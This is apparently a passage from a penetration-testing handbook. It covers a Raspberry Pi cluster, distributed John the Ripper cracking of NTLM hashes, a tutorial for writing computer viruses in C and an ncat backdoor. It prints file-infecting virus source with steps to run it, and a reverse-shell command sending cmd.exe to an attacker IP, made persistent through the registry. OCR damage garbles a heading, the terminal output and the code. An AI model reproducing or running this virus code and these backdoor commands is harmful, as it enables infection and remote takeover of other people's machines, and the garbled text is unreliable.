

- **Note: a lower Entropy number means it is the most likely correct result. It is possible a higher than the lowest found Entropy value could be the correct result.**
- **Select the line that makes the most sense then click on Accept selection button when done**

## **3.5.1.6 Fast cracking with RPi cluster**



The concept of computer 'clusters' (many computers working together as one) is nothing new, but when you have a device as affordable as Raspberry Pi, you can start to rival much more expensive systems by using several in parallel. Here, we'll learn how to make a cluster computer from a lot of little computers.

A cluster works by communication. A 'master' node oversees the cluster and the 'workers' are told what to do and to report back the results on demand.

To achieve this, we're using wired Ethernet on a dedicated network. It's not essential to do it this way, but for dataintensive applications it's advisable for the cluster to have its own private link-up so it can exchange instructions without being hampered by wireless LAN or another network traffic. So, in addition to wireless LAN, we're linking each node to an isolated Gigabit Ethernet switch.

We're going to access each node using wireless LAN, so the Ethernet port is available for cluster work.

- For each 'node', burn Kali Linux to a microSD card, boot it up, and make sure it's up to date, then perform the following steps:
- Change the 'pi' user password.
- Under 'Networking', change the hostname to nodeX, replacing X with a unique number (node1, node2 etc.). Node1 will be our 'master'.
- Enable WiFi if desired.
- Exit and reboot when prompted.

## **Get a backbone**

The wired Ethernet link is known as the cluster's 'backbone'. You need to manually enable the backbone, as there is no DHCP server to help. We're going to use the 10.0.0.0 subnet. If your regular network uses this, choose something different like 192.168.10.0. For each node, from the command line, edit the network configuration:

- sudo nano /etc/dhcpcd.conf Go to the end of file and add the following:
- interface eth0
- static ip\_address=10.0.0.1/24
- For each node, replace the last digit of '10.0.0.1' with a new unique value: 10.0.0.2, 10.0.0.3, and so on. Reboot each node as you go. You should be able to ping each node – for example, from 10.0.0.1:
- ping 10.0.0.2

## **Brand new key**

For the cluster to work, each worker node needs to be able to talk to the master node without needing a password to log in.

- To do this, we use SSH keys. This can be a little laborious, but only needs to be done once. On each node, run the following: ssh-keygen -t rsa
- This creates a unique digital 'identity' (and key pairs) for the computer. You'll be asked a few questions; just press RETURN for each one and do not create a passphrase when asked.
- Next, tell the master (node1, 10.0.0.1 in our setup) about the keys by running the following on every other node:

ssh-copy-id 10.0.0.1

Finally, do the same on the master node (node1, 10.0.0.1) and copy its key to every other node in the cluster.

## **Install MPI**

- The magic that makes our cluster work is MPI (Message Passing Interface). This protocol allows multiple computers to delegate tasks amongst themselves and respond with results. We'll install MPI on each node of our cluster and, at the same time, install the Python bindings that allow us to take advantage of its magical powers.
- On each node, run the following:
	- sudo apt install mpich python3-mpi4py Once complete, test MPI is working on each node
	- mpiexec -n 1 hostname
	- You should just get the name of the node echoed back at you. The -n means 'how many nodes to run this on'. If you say one, it's always the local machine.

## **Let's get together**

- Time for our first cluster operation. From node1 (10.0.0.1), issue the following command:
- mpiexec -n 4 --hosts 10.0.0.1,10.0.0.2,10.0.0.2,10.0.0.4 hostname
- We're asking the master supervisor process, mpiexec, to start four processes (-n 4), one on each host. If you're not using four hosts, or are using different IP addresses, you'll need to change this as needed. The command hostname just echoes the node's name, so if all is well, you'll get a list of the four members of the cluster. You've just done a bit of parallel computing!
- **Is a cluster of one still a cluster?**
- Now we've confirmed the cluster is operational, let's put it to work. The **prime.py** program is a simple script that identifies prime numbers. Enter the code shown in the listing (or download it from [magpi.cc/EWASJx\)](https://magpi.raspberrypi.org/articles/magpi.cc/EWASJx) and save it on node1 (10.0.0.1). The code takes a single argument, the maximum number to reach before stopping, and will return how many prime numbers were identified during the run. Start by testing it on the master node:
- mpiexec -n 1 python3 prime.py 1000
- Translation: 'Run a single instance on the local node that runs **prime.py** testing for prime numbers up to 1000.'
- This should run quickly, probably well under a second, and find 168 primes.

### **Multiplicity**

- For the cluster to work, each node needs to have an identical copy of the script we need to run, and in the same place. So, copy the same script to each node. Assuming the file is in your home directory, the quick way to do this is (from node1):
- scp  $\gamma$ /prime.py 10.0.0.x:
- Replace x with the number of the node required: scp (secure copy) will copy the script to each node. You can check this has worked by going to each node and running the same command we did on node1. Once you are finished, we are ready to start some real cluster computing.

## **Compute!**

- To start the supercomputer, run this command from the master (node1):
- mpiexec -n 4 --host 10.0.0.1,10.0.0.2,10.0.0.3,10.0.0.4 python3 prime.py 100000
- Each node gets a 'rank': a unique ID. The master is always 0. This is used in the script to allocate which range of numbers each node processes, so no node checks the same number for 'primeness'. When complete, each node reports back to the master detailing the primes found. This is known as 'gathering'. Once complete, the master pulls all the data together and reports the result. In more advanced applications, different data sets can be allocated to the nodes by the master ('scattering').

### 3.5.1.6.1 Cluster Example for John the riper use

Below a quick step-by-step guide on how to install and run the latest version of John the Ripper across several system using OpenMPI framework taking advantage of NFS to share common files.

- **The steps needed to build this setup are:**
- Step 1: Install and configure the network environment.
- Step 2 : Generate and distribute SSH keys and start SSH deamon.
- Step 3 : Install and configure NFS on the server and clients (to share the files across the different systems).
- Step 4 : Install OpenMPI on the master node (to parallelize the load of JtR across multiple systems).
- Step 5 : Install JtR 1.8 Jumbo edition with OpenMPI support (JtR community edition supports OpenMPI).
- Step 6: Copy hashes and wordlists to NFS share (In this way we will put the shared files (wordlists, dictionaries, hashes, pot file, etc..) on the master node making them accessible to any computer on the network.)
- Step 7: Launch JtR with Mpiexec.
- Step 8: Verify status and progress with skill/pkill.

## **Install and configure the network environment**

For sake of brevity we will skip the first step which consists on getting the machines up and running with Kali Linux and IP address so they can communicate between them.

In our case the environment looks like the following picture. A master node where we will run the NFS server and from where we will launch JtR using OpenMPI framework to distribute the load. And a set of other nodes which will have Kali Linux.



**Generate and distribute SSH keys and start SSH deamon**

After building the mentioned environment and making sure all machines can communicate properly we go to next step.

- Generate and distribute SSH keys and start the SSH daemon.
- Essentially, generate an RSA private and public key on the master node.
- Then copy the public key all notes, add it to the authorized keys and change its permissions.
- Next, configure SSH to start during boot and start the service.
- **These steps are illustrated below in detail:**

```
root@master:cd ~/.ssh<br>root@master:~/.ssh# ssh-keygen -t rsa<br>Generating public/private rsa key pair.<br>Enter file in which to save the key (/root/.ssh/id_rsa):<br>Enter passphrase (empty for no passphrase):<br>Enter same passphrase
   The key's randomart image is:<br>+--[ RSA 2048]----+
                       O+E\begin{array}{c} 0 & \cdots \\ 0 & 0 & + \end{array}\overline{\phantom{a}}\overline{\phantom{a}}\overline{+}\equivS o
                                                   \ddot{\cdot}\qquad \qquad +\cdot \cdot \cdot \cdot\cdot\overline{\phantom{0}}.
+----------------+<br>root@master:~/.ssh# scp /root/.ssh/id_rsa.pub root@192.168.1.20:~/.ssh/<br>root@192.168.1.20's password:<br>id_rsa.pub<br>id_rsa.pub 0.4KB/s 00:00
root@master:~/.ssh# ssh 192.168.1.20<br>root@node2:~# cd .ssh/<br>root@node2:~/.ssh# touch authorized_keys2<br>root@node2:~/.ssh# chmod 600 authorized_keys2<br>root@node2:~/.ssh# cat id_rsa.pub >> authorized_keys2<br>root@node2:~/.ssh# r
 root@master:service ssh start
root@master: service ssn start<br>root@master: -# update-rc.d -f ssh remove<br>root@master: -# update-rc.d -f ssh defaults<br>root@master: -# apt-get install chkconfig
 root@master:~# chkconfig ssh
   ssh on
```
#### **IDED INSTALLY ADDETER IN A LIGHTER IN STARK IS A LIGHTER IN STARK ISLAMS**

Afterward install and configure NFS on the server and clients.

To perform the installation depending on the way Kali Linux was installed and the version, the repositories might need to be updated and the GPG keys as well.

To perform this, the source list file should contain the repository sources listed below and in case "apt-get update" complains about expired GPG keys the new key ring needs to be installed.

Then install NFS server and Portmap (Portmap or RPCbind are the same thing). Following create a folder that will be your NFS share and change the permissions. Then this directory needs to be added to the /etc/exports file so that when NFS server starts he knows what to mount and what is the access level.. Load the config file and start the services.

Finally, login into each one of the nodes, create the same directory and mount it as an NFS share. These steps are illustrated below in detail.



#### **Install OpenMPI on the master node**

Next, on the master node install OpenMPI framework, download the latest version of JtR, uncompress, configure it with the –enable-mpi suffix and compile it.

Then you need to repeat the JtR installation steps on each one of the nodes and make sure it is installed on the same directory across all systems.

These steps are illustrated below in detail. Please note the OpenMPI feature is only good when you want to run on multiple systems. if you want to run on multiple cores but just on one system you can use the -fork option when invoking JtR.



#### **Copy hashes and wordlists to NFS share/ Launch JtR with Mpiexec**

Finally, you copy the hashes and your preferred wordlist to the NFS.

Then you start JtR from the master node by invoking Mpiexec.

- To perform that you first need a file, that in this case we will call mpi-nodes.txt that contains a list of the nodes on your network and the number of CPU cores available per node.
- Then you run mpiexec using the -hostfile suffix and you invoke john. In this case we are running john using the default mode. It uses also a shared pot file. Note that for the shared pot file "You may send a USR2 signal to the parent MPI process for manually requesting a "pot file sync".

All nodes will re-read the pot file and stop attacking any hashes (and salts!) that some other node (or independant job) had already cracked."



#### **Result**

From this moment onwards you can start practice the different techniques that John allows to perform with its powerful mangling rules. The rules are available on john.conf and this version already includes the Korelogic rules. To know what the rule will do to the provided wordlist you can use the command like this "./john –wordlist=/var/mpishare/rockyou.txt –rules:Korelogic –stdout". Below a couple of examples of rules that one might want to try.

```
root@master:~/john-1.8.0-jumbo-1/run# mpiexec -hostfile mpi-nodes.txt ./john /var/mpishare/ntlm.hashes
--format=NT --pot=/var/mpishare/shared.pot -single
root@master:~/john-1.8.0-jumbo-1/run# mpiexec -hostfile mpi-nodes.txt ./john /var/mpishare/ntlm.hashes
 -format=NT --pot=/var/mpishare/shared.pot --rules:single
root@master:~/john-1.8.0-jumbo-1/run# mpiexec -hostfile mpi-nodes.txt ./john /var/mpishare/ntlm.hashes
 -format=NT --pot=/var/mpishare/shared.pot --wordlist=/var/mpishare/rockyou.txt --rules:single
root@master:~/john-1.8.0-jumbo-1/run# mpiexec -hostfile mpi-nodes.txt ./john /var/mpishare/ntlm.hashes
--format=NT --pot=/var/mpishare/shared.pot --wordlist=/var/mpishare/rockyou.txt --rules:Korelogic
root@master:~/iohn-1.8.0-iumbo-1/run# mpiexec -hostfile mpi-nodes.txt ./iohn /var/mpishare/ntlm.hashes
--format=NT --pot=/var/mpishare/shared.pot --external:keyboard
```
## **3.5.2 Virus**

Computer virus is simply is a malware program which when executed causes some harmful activity on the computer by infecting it. Such virus may be responsible for stealing hard disc space, accessing private data, corrupting information etc. depending up on the type of the malware.

Creating a computer virus is easy, and in this post, I am going to take you through how to develop computer virus using C programming language. Please, use the programs presented here for study purpose only.

To create computer virus using C, you need a good knowledge of C language, and a tricky mind to understand how the virus will infect your computer. The virus programs presented in this post are all different, and each of them infect your computer differently as they have different functions.

The source code which when executed creates a copy of itself in all the other files that are present in the same directory. These virus generally tend to form a network, and easily spread all over the computer.

**CAUTION**: The source code to develop computer virus presented here are for study purpose only. I suggest you to understand and analyze these programs, but not run them in your computer. Some of these may delete files in your computer, while other may change your computer's configurations or even remove your system completely.

### **3.5.2.1 Create Computer Virus using C to Restart Computer**

This virus is so simple to create. The only thing you need to know is how to approach the setting menu of your computer. The source code is short. The first line is to reach the setting menu of your system and the second line to shut it down.



It is not so harmful to test this virus on your computer. Save and close all the important programs and run .exe file of this program; it will restart your system. The source code has been compiled in Code::Blocks using GCC compiler.

If you want to develop this computer virus using C source code compiled in Turbo C, run the .exe file of the code below after compiling it in Turbo C. It will restart your computer after some time.



### **3.5.2.2 Develop Computer Virus using C to Jam Hard Disk**

The virus has can jam your hard disk, so do not run it. The source code is such that it will make a self growing file in your computer which grows to a few MB, and may continue infinitely. Here's the code for this virus.



I hope this tutorial on "How to Develop Computer Virus using C" was useful to you. Again, the source codes here are for academic purpose only. Do not misuse them by spreading to any computer. We can't be held responsible for that.

Your queries, feedbacks and suggestions regarding this tutorial can be mentioned in the comments section. Also, if you have a different computer virus C source code, share it in the comments.

#### **3.5.2.3 Develop Computer Virus using C to Destroy Files**

The source code of this virus is written and compiled in Turbo C. Before going through the source code of the virus, I would like to put forward the algorithm for this virus. It works following the major four steps given below.

- First of all, the virus is supposed to look for the files in the current directory. If there are more than one files, it loads the first file which is considered as target file.
- Now the copy of the virus is loaded into memory.
- After that, the target file is opened and the virus is copied from the memory. After copping the code in the target file, the target file is closed.
- Finally, the next file to be infected is loaded and step-3 is repeated.

#### **3.5.2.4 How to Test this Virus**

Testing this virus normally may infect your computer. So, in order to test this virus program, you are recommended to follow the following steps:

- Make a new empty folder in your computer.
- Then, copy some executable files or any kind of files in that folder.
- Run the application or .exe file of the virus. Within a few seconds, all the other files in that folder get infected.
- After that, each file in that folder is a virus which can be used to re-infect.

```
Computer Virus to Destroy Files
                                                                                                                     \circ = \mathbb{R} \BoxVirus Using C to Destroy Files
            elop Computer
2 #include<stdio.h>
     #include<io.h>
4 #include<dos.h><br>5 #include<dir.h>
6 #include<conio.h>
    #include>time hs
8<br>9<br>9<br>10 int done, a=0;
10 int done, a=0;<br>11 unsigned long x; // variable declaration<br>12 char buff[2048]; // variable declaration
     struct ffblk ffblk;
13
14 clock_t_st,end;
16 void mainO-5
\overline{18}st=clock();<br>clrscr(); // to clear the screen<br>done=findfirst("*.*",&ffblk,0); //looking  for a file with any extension (*
1920<sub>o</sub>\overline{21}while(!done)
22Ŧ.
                virus=fopen(_argv[0],"rb"); // calling the functon<br>host=fopen(ffblk.ff_name,"rb+");
23
24if(host=NULL) goto next;
                x=89088;<br>x=89088;<br>printf("Infecting %s\n",ffblk.ff_name,a);
26
27
28
                while(x>2048)29
                 ŧ
                      fread(buff,2048,1,virus);<br>fwrite(buff,2048,1,host);
30<sub>o</sub>31
32
                     x = -204833
                 ,<br>fread(buff,x,1,virus);<br>fwrite(buff,x,1,host);
3435
36a++:
     next:38
                 £.
                      fcloseall();
39
40<sup>1</sup>done=findnext(&ffblk);
\overline{A}1
                ŀ
42
          P.
43
          printf("DONE! (Total Files Infected= %d)",a);
          end=clock();<br>printf("TIME TAKEN=%f SEC\n",
AAăś
46(end-st)/CLK_TCK);
           getch();
48 3
```
## **3.5.3 Trojan Horse (Backdoor)**

**Backdoors** are software made by two components: a server and a backdoor client.

The Backdoor server runs on the victim machine listening on the network and accepting connections. The client usually runs on the attacker machine, and it is used to connect to the backdoor to control it.

**NetBus** and **SubSeven** are very famous, old school backdoors; they allow the attacker to browse the victim's hard drive, upload and download files, execute programs and perform a number of other activities.

After installing and connecting to a backdoor, a penetration tester gets full control over the remote host.

#### **Connect-back Backdoor**

A connect-back backdoor, or reverse backdoor, is a common mechanism to bypass firewalls.

Instead of having the victim machine act as a server and listening to the client's command, it acts as a client and connects back to the penetration tester's machine.

The attacker machine would listen on a port that is known to be commonly allowed on most of the firewalls, such as port 80 (the web server port).

A firewall cannot tell the difference between a user surfing the web and a backdoor connecting back to the attacker's machine!

## **3.5.3.1 Backdoor with NCAT**

Ncat was written for the Nmap project as a much----improved reimplementation of the original Netcat program. Ncat is a general-purpose command-line tool for reading, writing, redirecting, and encrypting data across a network. Ncat can:

- Act as a simple TCP/UDP/SCTP/SSL client for interacting with web servers, telnet servers, mail servers, and other TCP/IP network services. Often the best way to understand a service (for fixing problems, finding security flaws, or testing custom commands) is to interact with it using Ncat. This lets you you control every character sent and view the raw, unfiltered responses.
- Act as a simple TCP/UDP/SCTP/SSL server for offering services to clients, or simply to understand what existing clients are up to by capturing every byte they send.
- Redirect or proxy TCP/UDP/SCTP traffic to other ports or hosts. This can be done using simple redirection (everything sent to a port is automatically relayed somewhere else you specify in advance) or by acting as a SOCKS or HTTP proxy so clients specify their own destinations. In client mode, Ncat can connect to destinations through a chain of anonymous or authenticated proxies.
- Run on all major operating systems. We distribute Linux, Windows, and Mac OS X binaries, and Ncat compiles on most other systems. A trusted tool must be available whenever you need it, no matter what computer you're using.
- Encrypt communication with SSL, and transport it over IPv4 or IPv6.
- Act as a network gateway for execution of system commands, with I/O redirected to the network. It was designed to work like the Unix utility **cat**, but for the network.
- Act as a connection broker, allowing two (or far more) clients to connect to each other through a third (brokering) server. This enables multiple machines hidden behind NAT gateways to communicate with each other, and also enables the simple Ncat chat mode.

#### **Normal Ncat connection Example 1**

For example, **ncat** could be used in the following way to replicate a more secure bind shell between Bob and Alice in our previous bind shell scenario.

Bob he need help from Alice, so bob he will create a listener:



- **Normal Ncat connection Example 2**
- Bob would use **ncat** to set up an SSL encrypted connection on port 4444 and allow only Alice's IP (10.0.0.4) to connect to it:



- Alice, in turn, would connect to Bob's public IP with SSL encryption enabled, preventing eavesdropping, and possibly even IDS detection.

```
root@kali:~# ncat -v 10.0.0.22 4444 --ssl
Ncat: Version 6.25 ( http://nmap.org/ncat )
Ncat: SSL connection to 10.0.0.22:4444
Ncat: SHA-1 fingerprint: 1FC9 A338 0B1F 4AE5 897A 375F 404E 8CB1 12FA DB94
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\offsec>
```
#### **Reverse Ncat connection Example**

In this case Alice will create a listener on the port 5555 and waiting Bob (Victim)



So Bob will create a direct connection to the attacker IP (Alice)

C:\Users\els>winconfig -e cnd.exe 192.168.102.145 5555

#### **Persistent Backdoor with Ncat Example**

In this case Alice will create a listener on the port 5555 and waiting Bob (Victim)



And in Bob machine we need to create this winconfig string value in the Registry Editor



And we need to reboot the machine to activate it.

## **3.5.4 Trojan Horse (DOS)**

There are two types of Dos attacks namely:

- **DoS** this type of attack is performed by a single host
- **Distributed DoS** this type of attack is performed by a number of compromised machines that all target the same victim. It floods the network with data packets.

